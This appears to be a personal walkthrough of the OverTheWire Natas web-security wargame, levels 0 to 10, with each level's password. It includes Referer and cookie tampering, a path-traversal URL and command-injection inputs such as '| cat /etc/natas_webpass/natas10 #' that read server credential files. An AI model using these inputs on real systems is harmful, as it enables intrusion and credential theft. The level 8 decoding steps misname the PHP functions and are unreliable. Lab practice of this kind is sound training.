NATAS
0.do right and select view source code
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
1.press ctrl+u
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
2.It gives nothing is there in this page
see the source code

<img src="files/pixel.png"> click on it
visit
http://natas2.natas.labs.overthewire.org/files/
click on users.txt


natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14

3.see the source code
<!-- No more information leaks!! Not even Google will find it this time... -->

visit http://natas3.natas.labs.overthewire.org/robots.txt



http://natas3.natas.labs.overthewire.org/s3cr3t/
visit users.txt
natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ

4.Access disallowed. You are visiting from "http://natas4.natas.labs.overthewire.org/index.php" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
so use burpsuite
change the reffer from http://natas4.natas.labs.overthewire.org/index.php to
http://natas5.natas.labs.overthewire.org/index.php
and cklic forward an it gives flag

iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq

5.Access is blocked so go to burp suite and change cookie logged in to 1 and press forward
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1

6.By viewing the source code, we can see that the PHP code checks to see if we have sent the correct secret,it does tell us that there is a file located at 'includes/secret.inc'
visit http://natas6.natas.labs.overthewire.org/includes/secret.inc
see source code
it gives secret
paste it in Input Secret
Access granted. The password for natas7 is 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9

7.See the source code it it says that
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
visit http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe

8.view the source code
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
while decoding the string follow reverse way of encodeSecret()function
I used online tools
bin2hex(“ 3d3d516343746d4d6d6c315669563362”)=’==QcCtmMml1ViV3b’
strev(“==QcCtmMml1ViV3b”)=’b3ViV1lmMmtCcQ==’
base64_encode(“b3ViV1lmMmtCcQ==”)=’oubWYf2kBq’
paste it in Input secret
Access granted. The password for natas9 is W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl

9.See source code
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
what we search for returns a key in an item called needle.
For passthru i reffered http://php.net/manual/en/function.passthru.php
It doesn’t care about input
so we do changes to search
give command | cat /etc/natas_webpass/natas10 #

nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu

10.see source code
write the command .* /etc/natas_webpass/natas11 #

